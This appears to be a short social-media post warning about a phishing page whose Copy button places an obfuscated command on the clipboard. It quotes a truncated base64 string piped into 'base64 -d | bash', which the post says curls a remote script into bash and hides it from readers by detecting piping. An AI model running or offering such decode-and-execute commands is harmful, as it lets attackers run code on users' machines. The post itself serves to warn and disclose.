

This is pretty well executed phishing.
The Copy button copies to the clipboard
echo "Y3Vy[...]ggJg==" | base64 -d | bash
which in turn curls this script https://gist.github.com/FiloSottile/385137f5ca2eabb51fd206bde2ff1d0a into bash.
They even detect piping, so to read it you have to run "curl | cat".
 Eckhofer
Eckhofer